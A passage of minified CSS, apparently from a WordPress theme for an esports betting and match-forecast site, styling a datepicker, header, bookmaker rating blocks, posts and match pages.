var(--adp-transition-ease),transform var(--adp-transition-duration) var(--adp-transition-ease);width:var(--adp-width);z-index:var(--adp-z-index)}.air-datepicker:not(.-custom-position-){opacity:0}.air-datepicker.-from-top-{transform:translateY(calc(var(--adp-transition-offset)*-1))}.air-datepicker.-from-right-{transform:translateX(var(--adp-transition-offset))}.air-datepicker.-from-bottom-{transform:translateY(var(--adp-transition-offset))}.air-datepicker.-from-left-{transform:translateX(calc(var(--adp-transition-offset)*-1))}.air-datepicker.-active-:not(.-custom-position-){opacity:1;transform:translate(0)}.air-datepicker.-active-.-custom-position-{transition:none}.air-datepicker.-inline-{border-color:var(--adp-border-color-inline);box-shadow:none;left:auto;opacity:1;position:static;right:auto;transform:none}.air-datepicker.-inline- .air-datepicker--pointer{display:none}.air-datepicker.-is-mobile-{--adp-font-size:var(--adp-mobile-font-size);--adp-day-cell-height:var(--adp-mobile-day-cell-height);--adp-month-cell-height:var(--adp-mobile-month-cell-height);--adp-year-cell-height:var(--adp-mobile-year-cell-height);--adp-nav-height:var(--adp-mobile-nav-height);--adp-nav-action-size:var(--adp-mobile-nav-height);border:none;position:fixed;width:var(--adp-mobile-width)}.air-datepicker.-is-mobile- *{-webkit-tap-highlight-color:rgba(0,0,0,0)}.air-datepicker.-is-mobile- .air-datepicker--pointer{display:none}.air-datepicker.-is-mobile-:not(.-custom-position-){transform:translate(-50%,calc(-50% + var(--adp-transition-offset)))}.air-datepicker.-is-mobile-.-active-:not(.-custom-position-){transform:translate(-50%,-50%)}.air-datepicker.-custom-position-{transition:none}.air-datepicker-global-container{left:0;position:absolute;top:0}.air-datepicker--pointer{--pointer-half-size:calc(var(--adp-pointer-size)/2);z-index:-1}.air-datepicker--pointer,.air-datepicker--pointer:after{height:var(--adp-pointer-size);position:absolute;width:var(--adp-pointer-size)}.air-datepicker--pointer:after{background:#fff;border-right:1px solid var(--adp-border-color-inline);border-top:1px solid var(--adp-border-color-inline);border-top-right-radius:var(--adp-poiner-border-radius);box-sizing:border-box;content:""}.-top-center- .air-datepicker--pointer,.-top-left- .air-datepicker--pointer,.-top-right- .air-datepicker--pointer,[data-popper-placement^=top] .air-datepicker--pointer{top:calc(100% - var(--pointer-half-size) + 1px)}.-top-center- .air-datepicker--pointer:after,.-top-left- .air-datepicker--pointer:after,.-top-right- .air-datepicker--pointer:after,[data-popper-placement^=top] .air-datepicker--pointer:after{transform:rotate(135deg)}.-right-bottom- .air-datepicker--pointer,.-right-center- .air-datepicker--pointer,.-right-top- .air-datepicker--pointer,[data-popper-placement^=right] .air-datepicker--pointer{right:calc(100% - var(--pointer-half-size) + 1px)}.-right-bottom- .air-datepicker--pointer:after,.-right-center- .air-datepicker--pointer:after,.-right-top- .air-datepicker--pointer:after,[data-popper-placement^=right] .air-datepicker--pointer:after{transform:rotate(225deg)}.-bottom-center- .air-datepicker--pointer,.-bottom-left- .air-datepicker--pointer,.-bottom-right- .air-datepicker--pointer,[data-popper-placement^=bottom] .air-datepicker--pointer{bottom:calc(100% - var(--pointer-half-size) + 1px)}.-bottom-center- .air-datepicker--pointer:after,.-bottom-left- .air-datepicker--pointer:after,.-bottom-right- .air-datepicker--pointer:after,[data-popper-placement^=bottom] .air-datepicker--pointer:after{transform:rotate(315deg)}.-left-bottom- .air-datepicker--pointer,.-left-center- .air-datepicker--pointer,.-left-top- .air-datepicker--pointer,[data-popper-placement^=left] .air-datepicker--pointer{left:calc(100% - var(--pointer-half-size) + 1px)}.-left-bottom- .air-datepicker--pointer:after,.-left-center- .air-datepicker--pointer:after,.-left-top- .air-datepicker--pointer:after,[data-popper-placement^=left] .air-datepicker--pointer:after{transform:rotate(45deg)}.-bottom-left- .air-datepicker--pointer,.-top-left- .air-datepicker--pointer{left:var(--adp-pointer-offset)}.-bottom-right- .air-datepicker--pointer,.-top-right- .air-datepicker--pointer{right:var(--adp-pointer-offset)}.-bottom-center- .air-datepicker--pointer,.-top-center- .air-datepicker--pointer{left:calc(50% - var(--adp-pointer-size)/2)}.-left-top- .air-datepicker--pointer,.-right-top- .air-datepicker--pointer{top:var(--adp-pointer-offset)}.-left-bottom- .air-datepicker--pointer,.-right-bottom- .air-datepicker--pointer{bottom:var(--adp-pointer-offset)}.-left-center- .air-datepicker--pointer,.-right-center- .air-datepicker--pointer{top:calc(50% - var(--adp-pointer-size)/2)}.air-datepicker--navigation{grid-area:nav}.air-datepicker--content{box-sizing:content-box;grid-area:body;padding:var(--adp-padding)}.-only-timepicker- .air-datepicker--content{display:none}.air-datepicker--time{grid-area:timepicker}.air-datepicker--buttons{grid-area:buttons}.air-datepicker--buttons,.air-datepicker--time{border-top:1px solid var(--adp-border-color-inner);padding:var(--adp-padding)}.air-datepicker-overlay{background:var(--adp-overlay-background-color);height:0;left:0;opacity:0;position:fixed;top:0;transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),left 0s,height 0s,width 0s;transition-delay:0s,var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration);width:0;z-index:var(--adp-overlay-z-index)}.air-datepicker-overlay.-active-{height:100%;opacity:1;transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),height 0s,width 0s;width:100%}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:700;src:url(fonts/Montserrat-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:400;src:url(fonts/OpenSans-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:700;src:url(fonts/OpenSans-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:600;src:url(fonts/OpenSans-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:italic;font-weight:600;src:url(fonts/OpenSans-SemiBoldItalic.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:italic;font-weight:400;src:url(fonts/OpenSans-Italic.woff2) format("woff2")}@font-face{font-display:swap;font-family:Open Sans;font-style:italic;font-weight:700;src:url(fonts/OpenSans-BoldItalic.woff2) format("woff2")}@font-face{font-display:swap;font-family:gg-icons;font-style:normal;font-weight:400;src:url(fonts/gg-icons.woff2) format("woff2")}.has-heading-1-font-size{font-size:var(--wp--preset--font-size--heading-1);letter-spacing:var(--wp--custom--letter-spacing--heading-1);line-height:var(--wp--custom--line-height--heading-1)}.has-heading-2-font-size{font-size:var(--wp--preset--font-size--heading-2);letter-spacing:var(--wp--custom--letter-spacing--heading-2);line-height:var(--wp--custom--line-height--heading-2)}.has-heading-3-font-size{font-size:var(--wp--preset--font-size--heading-3);letter-spacing:var(--wp--custom--letter-spacing--heading-3);line-height:var(--wp--custom--line-height--heading-3)}.has-heading-4-font-size{font-size:var(--wp--preset--font-size--heading-4);letter-spacing:var(--wp--custom--letter-spacing--heading-4);line-height:var(--wp--custom--line-height--heading-4)}.has-heading-5-font-size{font-size:var(--wp--preset--font-size--heading-5);letter-spacing:var(--wp--custom--letter-spacing--heading-5);line-height:var(--wp--custom--line-height--heading-5)}.has-heading-1-sm-font-size{font-size:var(--wp--preset--font-size--heading-1-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-1-sm);line-height:var(--wp--custom--line-height--heading-1-sm)}.has-heading-2-sm-font-size{font-size:var(--wp--preset--font-size--heading-2-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-2-sm);line-height:var(--wp--custom--line-height--heading-2-sm)}.has-heading-3-sm-font-size{font-size:var(--wp--preset--font-size--heading-3-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-3-sm);line-height:var(--wp--custom--line-height--heading-3-sm)}.has-heading-4-sm-font-size{font-size:var(--wp--preset--font-size--heading-4-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-4-sm);line-height:var(--wp--custom--line-height--heading-4-sm)}.has-heading-5-sm-font-size{font-size:var(--wp--preset--font-size--heading-5-sm);letter-spacing:var(--wp--custom--letter-spacing--heading-5-sm);line-height:var(--wp--custom--line-height--heading-5-sm)}.has-heading-1-xs-font-size{font-size:var(--wp--preset--font-size--heading-1-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-1-xs);line-height:var(--wp--custom--line-height--heading-1-xs)}.has-heading-2-xs-font-size{font-size:var(--wp--preset--font-size--heading-2-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-2-xs);line-height:var(--wp--custom--line-height--heading-2-xs)}.has-heading-3-xs-font-size{font-size:var(--wp--preset--font-size--heading-3-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-3-xs);line-height:var(--wp--custom--line-height--heading-3-xs)}.has-heading-4-xs-font-size{font-size:var(--wp--preset--font-size--heading-4-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-4-xs);line-height:var(--wp--custom--line-height--heading-4-xs)}.has-heading-5-xs-font-size{font-size:var(--wp--preset--font-size--heading-5-xs);letter-spacing:var(--wp--custom--letter-spacing--heading-5-xs);line-height:var(--wp--custom--line-height--heading-5-xs)}.has-text-font-size{line-height:var(--wp--custom--line-height--text)}.has-text-alt-1-font-size,.has-text-font-size{font-size:var(--wp--preset--font-size--text);letter-spacing:var(--wp--custom--letter-spacing--text)}.has-text-alt-1-font-size{line-height:var(--wp--custom--line-height--text-alt-1)}.has-text-sm-font-size{font-size:var(--wp--preset--font-size--text-sm);letter-spacing:var(--wp--custom--letter-spacing--text-sm);line-height:var(--wp--custom--line-height--text-sm)}.has-text-xs-font-size{font-size:var(--wp--preset--font-size--text-xs);letter-spacing:var(--wp--custom--letter-spacing--text-xs);line-height:var(--wp--custom--line-height--text-xs)}.has-caption-font-size{font-size:var(--wp--preset--font-size--caption);letter-spacing:var(--wp--custom--letter-spacing--caption);line-height:var(--wp--custom--line-height--caption)}.has-caption-sm-font-size{font-size:var(--wp--preset--font-size--caption-sm);letter-spacing:var(--wp--custom--letter-spacing--caption-sm);line-height:var(--wp--custom--line-height--caption-sm)}.has-caption-xs-font-size{font-size:var(--wp--preset--font-size--caption-xs);letter-spacing:var(--wp--custom--letter-spacing--caption-xs);line-height:var(--wp--custom--line-height--caption-xs)}.header{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background-color:rgba(28,28,37,.851);border-bottom:1px solid #2a2a35;padding:12px 0;position:sticky;top:0;width:100%;z-index:11}.header .wrp{align-items:center;display:flex;gap:18px;justify-content:space-between;padding:0 1rem}.header_logo{background-image:url(images/logo.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;height:32px;width:150px}@media only screen and (max-width:1140.98px){.header_logo{height:28px;width:126px}.header_menu{display:none}}.header_menu a{transition:all .3s ease}.header_menu a:hover{color:#f64747}.header_menu .menu-item-has-children{align-items:center;display:flex;gap:4px;position:relative}.header_menu .menu-item-has-children:hover ul{display:inline;display:initial}.header_menu .sub-menu{background-color:#1c1c25;border-radius:8px;box-shadow:0 4px 24px 0 rgba(12,12,18,.851);left:50%;list-style:none;padding:8px 16px;position:absolute;top:100%;transform:translateX(-50%);white-space:nowrap;z-index:11}.header_menu .sub-menu a{display:flex;line-height:24px;padding-bottom:8px;padding-top:8px}.header_menu ul{display:flex;gap:24px;margin:0}.header_menu ul ul{display:none;position:absolute}.header_menu ul .submenu-arrow{background-image:url(images/menu_arrow.svg);background-position:50%;background-repeat:no-repeat;background-size:"contain";display:flex;height:12px;width:12px}.header_menu ul a{color:#fff;font-size:14px;font-weight:600;line-height:32px}.header_profile_link{display:flex}@media only screen and (max-width:1140.98px){.header_profile_link{margin-left:auto}}.header_profile_link span{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;width:32px}.header_sign_in_btn{color:#fff;display:flex;font-size:14px;font-weight:700;gap:8px;line-height:24px}.header_sign_in_btn.button{padding:4px 8px}@media only screen and (max-width:1189.98px){.header_sign_in_btn{margin-left:auto}}.header_sign_in_btn:before{background:url(images/login.svg) no-repeat 50%/contain;content:"";height:24px;width:24px}.header_sign_in_btn:focus{color:#fff}.header_menu_btn{cursor:pointer;display:none;height:14px;position:relative;width:20px}@media only screen and (max-width:1140.98px){.header_menu_btn{display:flex}}.header_menu_btn:after,.header_menu_btn:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;left:0;position:absolute;width:100%}.header_menu_btn:before{box-shadow:0 6px 0 #fff;top:0;transition:box-shadow .3s .15s,top .3s .15s,transform .3s}.header_menu_btn:after{bottom:0;transition:bottom .3s .15s,transform .3s}.block-bookmaker-ratings{position:relative}.block-bookmaker-ratings[class*=" label-"]:after{content:"";height:3.25rem;position:absolute;right:.6rem;top:-1.1rem;transform:rotate(15deg);width:3.25rem}.block-bookmaker-ratings.label-esport:after{background-image:url(images/label_esport.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.label-shooter:after{background-image:url(images/label_shooter.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.label-cup:after{background-image:url(images/label_cup.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.label-dota:after{background-image:url(images/label_dota.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;overflow:hidden}@media only screen and (max-width:766.98px){.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper{padding:1rem 1rem 1.75rem}}@media only screen and (min-width:768px){.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper{padding:1.5rem}}.block-bookmaker-ratings.advanced h2{margin-bottom:.25rem}@media only screen and (max-width:766.98px){.block-bookmaker-ratings.advanced h2{width:90%}.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper-ratings{margin-top:1rem}}@media only screen and (min-width:768px){.block-bookmaker-ratings.advanced .block-bookmaker-ratings__wrapper-ratings{margin-top:1.5rem}}.block-bookmaker-ratings:not(.advanced) h2{margin-bottom:1.125rem}.block-bookmaker-ratings:not(.advanced) .block-bookmaker-ratings__wrapper-ratings{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;overflow:hidden}@media only screen and (max-width:766.98px){.block-bookmaker-ratings:not(.advanced) .block-bookmaker-ratings__wrapper-ratings{padding:1.75rem 1rem}}@media only screen and (min-width:768px){.block-bookmaker-ratings:not(.advanced) .block-bookmaker-ratings__wrapper-ratings{padding:1.5rem}}.block-bookmaker-ratings__wrapper{width:100%}.block-bookmaker-ratings__wrapper-ratings{display:flex;flex-direction:column;width:100%}.block-bookmaker-ratings__description p{color:var(--wp--preset--color--neutral-200);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;margin-bottom:.25rem}.block-rating{align-items:center;counter-increment:verse;display:flex}.block-rating,.block-rating_light{justify-content:space-between}.block-rating_light .block-rating__btn{margin-left:1.5rem}@media only screen and (max-width:766.98px){.block-rating:not(.block-rating_light){flex-direction:column;row-gap:1rem}}@media only screen and (min-width:768px){.block-rating:not(.block-rating_light){-moz-column-gap:1rem;column-gap:1rem}}.block-rating:not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800)}@media only screen and (max-width:766.98px){.block-rating:not(.block-rating_light):not(:last-child){padding-bottom:1.75rem}}@media only screen and (min-width:768px){.block-rating:not(.block-rating_light):not(:last-child){padding-bottom:1.5rem}}@media only screen and (max-width:766.98px){.block-rating:not(.block-rating_light):not(:first-child){padding-top:1.75rem}}@media only screen and (min-width:768px){.block-rating:not(.block-rating_light):not(:first-child){padding-top:1.5rem}}.block-rating_light:not(:last-child){padding-bottom:1rem}.block-rating_light:not(:first-child){padding-top:1rem}.block-rating__info-group{align-items:center;display:flex;width:100%}.block-rating__info-group .block-rating__container{margin-left:auto}@media only screen and (max-width:766.98px){.block-rating__info-group .block-rating__container{min-width:4rem;text-align:right}}@media only screen and (min-width:768px){.block-rating__info-group .block-rating__container{min-width:4.5rem}}.block-rating__logo{background-color:var(--wp--preset--color--neutral-700);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:12%;flex-shrink:0;position:relative}.block-rating__logo_size-s{height:2rem;width:2rem}.block-rating__logo_size-m{height:2.5rem;width:2.5rem}.block-rating__img{border-radius:inherit}.block-rating.count-active:nth-child(-n+3) .block-rating__logo:after{align-items:center;background-color:var(--wp--preset--color--special-gold);border:1px solid var(--wp--preset--color--dark-800);border-radius:.125rem;box-sizing:border-box;color:var(--wp--preset--color--neutral-800);content:counter(verse);display:flex;font-size:.625rem;font-style:normal;font-weight:700;height:.75rem;justify-content:center;line-height:1.125rem;position:absolute;top:-.25rem;width:.75rem}.block-rating__name{color:var(--wp--preset--color--neutral-100);font-style:normal;font-weight:600;line-height:1.3125rem;overflow:hidden;text-align:left;text-overflow:ellipsis;transition:all .3s ease;white-space:nowrap}.block-rating__name:hover{color:var(--wp--preset--color--red-1000)}.block-rating__name_size-m{font-size:.875rem;margin-left:.5rem;width:7.125rem}@media only screen and (max-width:766.98px){.block-rating__name_size-m{margin-right:.5rem}}@media only screen and (min-width:768px){.block-rating__name_size-m{margin-right:1rem}}.block-rating__name_size-s{font-size:.75rem;margin-left:.5rem;margin-right:auto;width:4.75rem}.block-rating__container{display:flex;flex-direction:column}@media only screen and (max-width:766.98px){.block-rating__container+.block-rating__container{margin-left:auto}}@media only screen and (min-width:768px){.block-rating__container+.block-rating__container{margin-left:1.5rem}}.block-rating__rating-title,.block-rating__type-bonus-title{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-style:normal;font-weight:400;line-height:1.3125rem;text-align:inherit}.block-rating__type-bonus-title:has(+.icon-crown_12){color:var(--wp--preset--color--special-gold)}.block-rating__type-bonus-value{align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;display:flex;transition:all .3s ease}.block-rating__type-bonus-value:before{font-size:.75rem;line-height:.75rem}.block-rating__type-bonus-value.icon-gift_12:before,.block-rating__type-bonus-value.icon-star:before{color:var(--wp--preset--color--red-1000)}.block-rating__type-bonus-value.icon-crown_12:before{color:var(--wp--preset--color--special-gold)}.block-rating__rating-value,.block-rating__type-bonus-value{color:var(--wp--preset--color--neutral-100);font-style:normal;font-weight:600;line-height:1.3125rem;text-align:inherit;white-space:nowrap}.block-rating__rating-value,.block-rating__type-bonus-value_size-m{font-size:.875rem}.block-rating__type-bonus-value_size-m:hover{color:var(--wp--preset--color--red-1000)}.block-rating__type-bonus-value_size-s{font-size:.75rem}.block-rating__dividing{color:var(--wp--preset--color--neutral-500);font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;margin-left:.125rem}.block-rating__affiliate-data{align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;display:flex}@media only screen and (max-width:766.98px){.block-rating__affiliate-data{justify-content:space-between;width:100%}}.block-rating__affiliate-data .block-rating__container{min-width:8rem}.block-rating__btn{font-size:.875rem;height:-moz-fit-content;height:fit-content;line-height:1.375rem;padding-bottom:.5625rem;padding-top:.5625rem}@media only screen and (max-width:766.98px){.block-rating__btn_sm-full-width{min-width:7.375rem}}@media only screen and (min-width:768px){.block-rating__btn_sm-full-width{min-width:6.125rem}}@media only screen and (max-width:766.98px){.block-rating .copy-promocode,.block-rating .copy-promocode+.block-rating__btn{width:calc(50% - .25rem)}}.block-rating .copy-promocode__info{padding-left:.75rem;padding-right:.75rem}@media only screen and (max-width:766.98px){.block-rating .copy-promocode__info{width:100%}}.block-rating .copy-promocode__info-content{font-size:.875rem;line-height:1.375rem}@media only screen and (max-width:389.98px){.block-rating .copy-promocode__info-content{width:3rem}}@media only screen and (min-width:391.02px) and (max-width:766.98px){.block-rating .copy-promocode__info-content{width:5rem}}@media only screen and (min-width:768px){.block-rating .copy-promocode__info-content{width:3.63rem}}@media only screen and (max-width:766.98px){.block-rating .copy-promocode__icon{left:-1.3px}}@media only screen and (min-width:768px){.block-rating .copy-promocode__icon{left:-1.8px}}.wp-block:has(>.block-rating):not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800);padding-bottom:1.5rem}.wp-block:has(>.block-rating):not(:first-child){padding-top:1.5rem}*{box-sizing:border-box;margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}ol,ul{list-style:none}a{-webkit-text-decoration:none;text-decoration:none}.content{display:flex;flex-wrap:wrap;gap:32px;justify-content:center;padding:2rem 1rem;width:100%}@media only screen and (max-width:1141px){.content{max-width:none}}.content>*{display:flex;flex-wrap:wrap;gap:30px;max-width:1110px;width:100%}@media only screen and (max-width:1139.98px){.content>:has(+.sidebar){width:100%}}@media only screen and (min-width:1141px){.content>:has(+.sidebar){width:728px}}.content h1{letter-spacing:.21px}@media only screen and (max-width:766.98px){.content h1{font-size:1.5rem;line-height:1.75rem}}@media only screen and (min-width:768px){.content h1{font-size:2rem;line-height:2.375rem}}.content .bonus-main-info h1{margin-bottom:.5rem}.content .pagination{display:flex;gap:4px;justify-content:center;margin:16px auto 0;width:100%}.content .pagination .dots+a:has(~.dots),.content .pagination .dots~a:has(+.dots){display:none!important}.content .pagination .page-numbers{align-items:center;background-color:#1c1c25;border-radius:4px;color:#808689;display:flex;font-size:14px;font-weight:600;height:32px;justify-content:center;line-height:24px;min-width:32px;padding-left:10px;padding-right:10px}.content .pagination .prev{margin-right:28px}.content .pagination .prev:before{transform:scaleX(-1)}.content .pagination .next{margin-left:28px}.content .pagination .current{background-color:#f64747;color:#fff}.content .pagination .next,.content .pagination .prev{align-items:center;border-radius:100%;display:flex;justify-content:center}.content .pagination .next:before,.content .pagination .prev:before{background-image:url(images/pagination_arrow.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:14px;width:7px}.content .pagination .next.disabled:before,.content .pagination .prev.disabled:before{opacity:.5}.content .pagination a:hover{background-color:#2a2a35}.content main{margin-bottom:auto}.content-home main{gap:40px}.content-top{max-width:none;padding-bottom:0}.content-profile{margin:0 auto;max-width:524px}.content-profile main{gap:18px}.content-profile .back{align-items:center;color:#808689;display:inline-flex;font-size:14px;font-weight:600;gap:8px;line-height:22px}.content-profile .back:hover:before{transform:scaleX(-1) translateX(5px)}.content-profile .back:before{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transform:scaleX(-1);transition:all .3s ease;width:24px}.content-profile .profile{gap:0;justify-content:space-between}.content-profile .profile .form{border-bottom:1px solid #565860;margin-bottom:24px;padding-bottom:24px}.content-profile .profile .btn{color:#808689;font-size:16px;font-weight:400;line-height:26px;transition:all .3s ease}.content-profile .profile .btn:hover{color:#fff}.content-single .post{background-color:#1c1c25;border-radius:18px;padding:24px;width:100%}@media only screen and (max-width:1200px){.content-single .post{padding:16px}}.content-single .post .article_author{margin-bottom:32px;padding-left:40px;position:relative}.content-single .post .article_author_avatar{background-image:url(images/no-avatar.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:32px}.content-single .post .tags{margin-top:32px}.content-single .post .categories,.content-single .post .tags{margin-bottom:8px}.content-single .post .wysiwyg_text{font-size:16px;font-weight:400;line-height:26px}.content-single h1{font-size:32px;font-weight:700;letter-spacing:.21px;line-height:38px;margin-bottom:17px}@media only screen and (max-width:1200px){.content-single h1{font-size:24px;font-weight:700;letter-spacing:.21px;line-height:28px;margin-bottom:12px}}.content-single .panel{align-items:center;display:flex;gap:21px;justify-content:space-between;margin-top:32px;width:100%}.content-single .post .reaction{display:flex;gap:18px;margin-right:auto}.content-single .post .reaction .active{pointer-events:none}.content-single .post .reaction_item{background:url(images/like.svg) 50%/contain no-repeat;cursor:pointer;height:18px;transition:all .3s ease;width:20px}.content-single .post .reaction_item:hover{opacity:.7}.content-single .post .reaction_item.active{filter:brightness(0) invert(1);pointer-events:none}.content-single .post .reaction_item+div{transform:scaleY(-1)}.content-single .share{position:relative}.content-single .share.active .share_links{opacity:1;right:calc(100% + 16px);visibility:visible}.content-single .share_button{background:url(images/share_icon.svg) 50%/contain no-repeat;cursor:pointer;display:flex;height:20px;transition:all .3s ease;width:18px}.content-single .share_button:hover{opacity:.7}.content-single .share_links{align-items:center;background:#1c1c25;box-shadow:0 0 6px #111118;display:flex;gap:16px;opacity:0;padding:8px 16px;position:absolute;right:100%;top:50%;transform:translateY(-50%);transition:all .3s ease;visibility:hidden}.content-single .share_links a{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;transition:all .3s ease;width:20px}.content-single .share_links a[href*="https://t.me/"]{background-image:url(images/telegram_icon.svg)}.content-single .share_links a[href*="https://vk.com/"]{background-image:url(images/vk_icon.svg)}.content-single .share_links a:hover{opacity:.5}.content-single .views{align-items:center;color:#6c6e78;display:flex;font-size:14px;font-weight:400;gap:8px;justify-content:space-between;line-height:21px}.content-single .views:before{background:url(images/views_icon.svg) 50%/contain no-repeat;content:"";height:14px;width:20px}.content-single .similar{display:flex;flex-wrap:wrap;gap:24px;margin-top:12px}.content-single .similar h3{font-size:26px;line-height:28px;margin-bottom:-6px;width:100%}@media only screen and (max-width:1200px){.content-single .similar h3{font-size:22px;line-height:26px}}.content-single .similar .article{width:calc(50% - 12px)}@media only screen and (max-width:1200px){.content-single .similar .article{width:100%}}.content-single .similar .article_title{font-size:16px;line-height:24px}.content-single__forecast-link-item+.content-single__forecast-link-item{margin-top:8px}.content-match{border-radius:18px;gap:40px 30px;margin:0 auto;max-width:1142px}.content-match>.wrp{display:flex;flex-direction:column;gap:40px 30px}.content-match>h1{font-size:40px;font-weight:700;letter-spacing:.21px;line-height:48px;margin-bottom:0}@media only screen and (max-width:1200px){.content-match>h1{font-size:17px;line-height:29px}}.content-match .match{align-items:flex-start;background:#1c1c25;border-radius:18px;display:flex;width:100%}@media only screen and (max-width:1200px){.content-match .match{flex-direction:column}}.content-match .match .tabs{border-bottom:1px solid #454d5e;display:none;justify-content:space-between;width:100%}@media only screen and (max-width:1200px){.content-match .match .tabs{display:flex;margin-bottom:20px}}.content-match .match .tabs_item{background-color:transparent;font-family:Montserrat,sans-serif;font-size:14px;font-weight:600;line-height:22px;padding:21px 0;text-align:center}@media only screen and (max-width:1200px){.content-match .match .tabs_item{padding:8px 18px 16px}}.content-match .match .tabs_item.active{color:#f64747}.content-match .match__tabs{margin-bottom:0;margin-top:-22px}.content-match .match .team-1,.content-match .match .team-2{display:flex;flex-direction:column;gap:24px;padding:24px;width:25%}@media only screen and (max-width:1200px){.content-match .match .team-1,.content-match .match .team-2{display:none;width:100%}.content-match .match .team-1.active,.content-match .match .team-2.active{display:flex}}.content-match .match .team-1 .player,.content-match .match .team-2 .player{display:flex;gap:8px}.content-match .match .team-1 .player_image,.content-match .match .team-2 .player_image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;flex-shrink:0;height:40px;width:40px}.content-match .match .team-1 .player_info,.content-match .match .team-2 .player_info{display:flex;flex-direction:column;gap:4px}.content-match .match .team-1 .player_info_nickname,.content-match .match .team-2 .player_info_nickname{color:#fff;font-size:16px;font-weight:600;line-height:24px}@media only screen and (max-width:1200px){.content-match .match .team-1 .player_info_nickname,.content-match .match .team-2 .player_info_nickname{text-align:left}}.content-match .match .team-1 .player_info_name,.content-match .match .team-2 .player_info_name{align-items:center;color:#6c6e78;display:flex;font-size:12px;font-weight:400;gap:5px;line-height:21px}.content-match .match .team-2{text-align:right}.content-match .match .team-2 .player{flex-direction:row-reverse}@media only screen and (max-width:1200px){.content-match .match .team-2 .player{flex-direction:row}}.content-match .match .team-2 .player_info_name{flex-direction:row-reverse}@media only screen and (max-width:1200px){.content-match .match .team-2 .player_info_name{flex-direction:row}}.content-match .live{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:0!important;padding:24px 0;width:50%}@media only screen and (max-width:1200px){.content-match .live{order:-1;padding-left:16px;padding-right:16px;width:100%}}.content-match .live_info{color:#fff;font-size:16px;font-weight:700;line-height:24px;text-align:center;width:100%}.content-match .live_info_tournament{color:#a0a7ab;font-size:12px;line-height:21px}.content-match .live_match,.content-match .live_team{align-items:center;display:flex}@media only screen and (max-width:1200px){.content-match .live_match,.content-match .live_team{justify-content:center}}.content-match .live_match{flex-direction:column;gap:6px;text-align:center;width:20%}@media only screen and (max-width:1200px){.content-match .live_match{justify-content:flex-start;width:30%}}.content-match .live_match_info{color:#f64747;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;line-height:24px;margin-bottom:16px;margin-top:30px;padding-left:8px;position:relative}.content-match .live_match_info_indicator{background:#f64747;border-radius:100%;height:4px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:4px}.content-match .live_match_info_indicator:after{animation:pulsing 2s infinite normal;border:1px solid #f64747;border-radius:inherit;content:"";height:inherit;left:50%;position:inherit;top:50%;transform:translate(-50%,-50%);width:inherit}.content-match .live_match_score{border-radius:4px;color:#fff;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700;line-height:29px;margin-bottom:16px;white-space:nowrap}@media only screen and (max-width:1200px){.content-match .live_match_score{font-size:22px;font-weight:700;line-height:26px}}.content-match .live_match_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.content-match .live_team{flex-wrap:wrap;gap:16px;justify-content:center;padding-top:24px;width:40%}@media only screen and (max-width:1200px){.content-match .live_team{flex-direction:column;justify-content:flex-start;padding-top:20px;width:35%}}.content-match .live_team-one{padding-right:24px;text-align:center}@media only screen and (max-width:1200px){.content-match .live_team-one{padding-left:0}.content-match .live_team-one .live_team_name{order:2}}.content-match .live_team-two{padding-left:24px;text-align:center}@media only screen and (max-width:1200px){.content-match .live_team-two{justify-content:flex-start;padding-left:0;padding-right:0;text-align:center}}.content-match .live_team-two .live_team_name{order:0}@media only screen and (max-width:1200px){.content-match .live_team-two .live_team_name{order:2}}.content-match .live_team_logo{align-items:center;display:flex;max-height:100px;max-width:100px}@media only screen and 